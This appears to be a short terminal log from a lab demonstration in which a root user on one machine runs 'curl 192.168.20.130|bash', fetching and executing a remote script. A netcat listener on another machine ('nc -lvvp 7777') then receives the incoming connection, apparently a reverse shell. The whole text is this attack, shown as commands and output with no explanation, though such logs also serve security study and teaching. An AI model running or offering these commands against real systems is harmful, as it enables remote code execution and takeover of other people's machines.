 [root@master 桌面]# curl 192.168.20.130|bash
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 49 100 49 0 0 49 0 0:00:01 --:--:-- 0:00:01 49000
root@BerLn:~# nc -lvvp 7777
listening on [any] 7777 ...
192.168.20.130: inverse host lookup failed: Unknown host
connect to [192.168.20.151] from (UNKNOWN) [192.168.20.130] 40277
[root@master 桌面]#